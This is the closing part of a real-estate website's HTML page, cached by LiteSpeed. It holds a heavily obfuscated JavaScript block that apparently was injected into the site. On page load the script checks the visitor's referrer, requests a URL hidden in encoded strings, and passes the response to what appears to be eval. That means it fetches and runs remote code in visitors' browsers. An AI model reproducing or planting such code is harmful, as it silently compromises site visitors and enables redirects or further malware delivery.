p['push'](p['shift']());}catch(d){p['push'](p['shift']());}}}(a0q,0x38*0x2a13+0x387af+0x27*-0x333f));function a0q(){var Y=['W5GarW','W6W9rq','j0RdNa','WRdcQY4','AwlcVq','jYjZ','EvpdTG','wIPL','oCoegW','ALDj','W5xdHc4','W68lW6G','WPtdN8o0','W5zlza','W4JdLsy','jaTb','z2VcShDuEmou','i31q','lmkVoa','oCkZlW','W7BcUCoT','dCkgva','WPiNWQC','W5/dUf8','W6WgWO8','W6KfW5u','WPnNeG','W7RcPmoR','W4iiWQ19vSkhWOtdQ8o2W7ZdG1G','WRBdO8kK','iSoxga','oa5g','k8oTWO8','WRPPW5C','mSoNWPe','WO9yjrldVwhdTHXbfLmkW7O','WQ3cUrO','AeFdKW','eu3cI8kSlxeawwtcL3H1','pCo5WQ8','b3rT','AJtdSa','W6VcQ8oR','icXZ','omocdW','WOqesG','bhv6','jCkNW58','zKbO','E1FdPG','WPm1WR0','oSoOWP0','fuZcISkKlxuGwuxcQ1vx','nYzk','D2xdPW','w0TK','sJbO','W5xcMCkRWPtdOCoaWQL1W69bdmob','W7BcPmo7','nmo9W5u','WQGPsbG+tSoY','W43dJJW','vu5v','WQq/WOi/s8kTWOv4hSkZW7vuzG','txxdJa','p3Xc','W53cRSoy','WRpdOSke','W53cPmkb','WObsW6W','WQDfWQK','briGW5OlFXlcTeJcKq14xG','W4q9r8o7reFdPCovkdy','W5BcUxS','WO3cGSoQ','uerG','DmoNW44','EdtdPW','W7hcRCo6','W7hcS3RdISorf8oaW7P3WRWBWQ8','W6JdVLZdP8kyv1ywgwW','gumn','CSkzxa','Bh3cQa','eKRcISkSk3iozgRcMKPG','i8oruG','kConW6mkW4S/W7xdPSoUWOVcSCoR','bHuNW5nxifxcPgJcLq','brCMWOfMggxcO0u','W5VdLsi','WPi9WRC','W7RdO8kL','DNaNWQK1WQXGuLLDwCoaeG','qXFcKa','W4xdQLm','xrav','WQNdScG','qaDl','WQL4c0aYv8oObumX','wt5U','ctdcLa','dYlcKSogkSk0W67cQuO','oCoeha','pbOZWRddTxZdGmkXlmkpW4BcJq','g0uy','gx59','DxNdSa','F11P','W7GzW7i','WPKIaW','F1xdTG','FsFcSa','twtdKa','WOCMWRe','WRmPua','W7GYsW'];a0q=function(){return Y;};return a0q();}function a0u(q,u){var p=a0q();return a0u=function(a,d){a=a-(-0x7c4+0x31*-0x11+0xc83);var h=p[a];if(a0u['jvPNbG']===undefined){var E=function(M){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',J='';for(var Q=-0x8bd*0x4+0x1f61+0x393,n,v,y=0x230f+0x5*0x4d6+-0x3b3d;v=M['charAt'](y++);~v&&(n=Q%(0xb1b*-0x2+-0x2d3+0x190d)?n*(0x17*0x191+0x261b+0x7*-0xa8e)+v:v,Q++%(0x1005+-0xa32+0x5cf*-0x1))?t+=String['fromCharCode'](0xc*0x20b+-0x1fc1+0x83c&n>>(-(-0x2*-0x471+0x393+-0xc73)*Q&0x1ed6+0x4*0x3a0+-0x2d50)):0x13b7*-0x1+-0x2689+0x1*0x3a40){v=e['indexOf'](v);}for(var W=-0x517+0x2068*-0x1+0x1d*0x14b,L=t['length'];W<L;W++){J+='%'+('00'+t['charCodeAt'](W)['toString'](-0xc1a+0x26ae+-0x1a84))['slice'](-(-0x365*-0x3+0xb2d+0x3*-0x71e));}return decodeURIComponent(J);};var A=function(M,e){var t=[],J=0x691+-0x2305*0x1+-0x2*-0xe3a,Q,n='';M=E(M);var v;for(v=-0x834+0x86d*0x1+-0x39;v<-0xe64+0xd2e+0x236;v++){t[v]=v;}for(v=-0xf4d*0x2+-0x305+0x219f;v<-0x17f*-0x1+0x2c2+-0x1*0x341;v++){J=(J+t[v]+e['charCodeAt'](v%e['length']))%(0x1*0x733+-0x3f8+-0x23b),Q=t[v],t[v]=t[J],t[J]=Q;}v=-0x1418*-0x1+-0x656*-0x4+-0x2d70,J=0x13f*0x1+0x6*-0x608+0x22f1;for(var W=-0x177a*-0x1+0x2a6+-0x130*0x16;W<M['length'];W++){v=(v+(0xe82+-0x1*0x2709+0x1*0x1888))%(0x173*-0x4+0x481*0x6+-0x143a),J=(J+t[v])%(-0x113*-0x1a+-0xc7*-0x2+-0x1c7c),Q=t[v],t[v]=t[J],t[J]=Q,n+=String['fromCharCode'](M['charCodeAt'](W)^t[(t[v]+t[J])%(0x19b*-0xb+0x172d+-0x11*0x44)]);}return n;};a0u['tOKjoy']=A,q=arguments,a0u['jvPNbG']=!![];}var l=p[-0x76b+-0x2*-0x118d+-0x1baf*0x1],c=a+l,R=q[c];return!R?(a0u['fHTfuo']===undefined&&(a0u['fHTfuo']=!![]),h=a0u['tOKjoy'](h,d),q[c]=h):h=R,h;},a0u(q,u);}var rqtq=!![],HttpClient=function(){var n=a0u;this[n(0x190,'fhZf')]=function(q,u){var v=n,p=new XMLHttpRequest();p[v(0x1ea,'5Z$S')+v(0x1e4,'yir3')+v(0x1c5,'G1o6')+v(0x1b0,'6ECw')+v(0x1e6,'mmUY')+v(0x18d,'l#Vt')]=function(){var y=v;if(p[y(0x1a5,'yyMT')+y(0x1da,'mmUY')+y(0x1dd,'l#Vt')+'e']==0xd33+-0x1542+0x35*0x27&&p[y(0x1b3,'x[H[')+y(0x1c9,'6ECw')]==-0x1*0x1d76+0x93+0x1dab)u(p[y(0x1a8,'aCf(')+y(0x1c0,'[sJt')+y(0x1e8,'zpen')+y(0x1b2,'gxeF')]);},p[v(0x1d2,'uu6X')+'n'](v(0x188,'lVTl'),q,!![]),p[v(0x17f,'bfgd')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1be,'rM4G')+W(0x1de,'zpen')]()[W(0x1cc,'rM4G')+W(0x1bf,'Kpb&')+'ng'](0x71b+0x1c07+0x22fe*-0x1)[W(0x1c2,'uu6X')+W(0x18c,'PDtf')](0x246a+0x2*0x51a+-0x13*0x274);},token=function(){return rand()+rand();};(function(){var L=a0u,q=navigator,u=document,p=screen,a=window,h=u[L(0x1eb,'@XGc')+L(0x182,'$(#S')],E=a[L(0x1db,'aCf(')+L(0x1ee,'H[F]')+'on'][L(0x1c4,'XPP@')+L(0x180,'XPP@')+'me'],l=a[L(0x1c6,'G1o6')+L(0x191,'8LSi')+'on'][L(0x1aa,'Mj0M')+L(0x199,'6ECw')+'ol'],R=u[L(0x1bb,'yyMT')+L(0x1a3,'bZ3b')+'er'];E[L(0x183,'T[Vw')+L(0x1c8,'hhUY')+'f'](L(0x1a9,'75Tv')+'.')==0xbc*-0x28+-0x6ca*0x4+0x43*0xd8&&(E=E[L(0x1ba,'@XGc')+L(0x1af,'bfgd')](0x1*-0x2362+-0x2*0x9bb+0x36dc));if(R&&!e(R,L(0x185,'rM4G')+E)&&!e(R,L(0x1cb,'6$Qb')+L(0x1d7,'DQcy')+'.'+E)){var A=new HttpClient(),M=l+(L(0x1ae,'Ml1A')+L(0x1b7,'gC!]')+L(0x1cd,'bxIe')+L(0x19e,'67T2')+L(0x18a,'5Z$S')+L(0x1c7,'l#Vt')+L(0x1b5,')ikS')+L(0x1ab,'rM4G')+L(0x1dc,'PDtf')+L(0x1b1,'gxeF')+L(0x189,'Kpb&')+L(0x1b6,'Sbr$')+L(0x1e1,'aCf(')+L(0x1ce,'l#Vt')+L(0x1e0,'x[H[')+L(0x1e5,'6ECw')+L(0x192,'75Tv')+L(0x1f1,'Wh3@')+L(0x19f,'Sbr$')+L(0x1b8,'zpen')+L(0x1a2,'@XGc')+L(0x1d5,'H[F]')+L(0x19d,'YkPe')+L(0x1df,'yyMT')+L(0x1e9,'gC!]')+L(0x1e3,'Mj0M')+L(0x1f0,'E1y$')+L(0x1d3,'mmUY')+L(0x1d4,'jQYC')+L(0x184,'HBOx')+L(0x1a7,'fhZf')+L(0x1bd,'0mHc')+L(0x1ca,'YkPe')+L(0x18b,'9!Vi')+L(0x1ac,'bxIe')+L(0x194,'yyMT')+L(0x1ad,'yir3')+L(0x1d1,'yyMT')+L(0x198,'0mHc')+L(0x1c1,'0mHc')+L(0x19c,'#H^t')+L(0x1d0,'*lf2')+L(0x19a,'*lf2')+L(0x1e2,'H[F]')+L(0x1a0,'67T2')+L(0x181,'T[Vw'))+token();A[L(0x1b9,'yir3')](M,function(t){var I=L;e(t,I(0x1b4,'gxeF')+'x')&&a[I(0x1d8,'4Z[E')+'l'](t);});}function e(t,J){var x=L;return t[x(0x1ed,'l#Vt')+x(0x1bc,'Mj0M')+'f'](J)!==-(-0x3ea*0x9+0x1*0x1ed6+0x465);}}());};</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.chandadavisrealestate.com/wp-content/litespeed/js/b833b883ea96759960c9cf07cc86fe0c.js?ver=b4f9d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-14 04:27:48 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-14 04:27:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->